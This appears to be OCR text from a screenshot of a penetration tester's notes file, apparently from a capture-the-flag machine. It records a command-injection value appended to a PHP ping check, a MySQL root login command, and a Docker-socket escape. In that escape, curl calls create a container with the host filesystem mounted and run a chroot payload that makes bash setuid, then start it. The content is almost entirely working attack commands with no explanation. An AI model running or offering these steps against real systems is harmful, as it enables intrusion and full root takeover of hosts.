 1 2 3 4 10.10.14.27 0:01
*/root/Desktop/extension/notes.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
deepce.sh notes.txt
44 charlie:x:1001:1001:,,,:/home/charlie:/bin/bash
45
46 ping -c1 -w1 $domain
47 ping -c1 -w1 test; ping -c4 10.10.14.27
48
49 shell_exec("ping -c1 -W1 $domain > /dev/null && echo 'Mail is valid!' || echo 'Mail is not valid!'");
50
51 docker ps -qf name=laravel-app_db
52 sh -c mysql -u root -ptoor --database webapp --execute "delete from snippets where id > 2;"
53
54 tmpfs on /app/docker.sock type tmpfs (rw,nosuid,noexec,relatime,size=401324k,mode=755)
55
56 payload2="[\"/bin/sh\",\"-c\",\"chroot /mnt && sh -c \\\"chmod u+s /mnt/bin/bash\\\"\"]"
57 curl --unix-socket /app/docker.sock -d "{\"Image\":\"laravel-app_main\",\"cmd\":$payload2, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/
create?name=radar2
58 curl -XPOST --unix-socket /app/docker.sock http://localhost/containers/radar2/start
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88